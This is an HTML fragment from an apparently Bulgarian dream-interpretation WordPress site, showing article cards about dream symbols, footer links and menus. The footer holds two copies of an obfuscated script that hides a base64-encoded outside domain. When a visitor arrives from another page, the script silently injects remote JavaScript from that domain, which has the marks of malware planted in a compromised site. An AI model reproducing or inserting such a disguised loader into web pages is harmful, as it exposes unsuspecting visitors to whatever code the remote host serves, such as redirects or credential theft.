							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 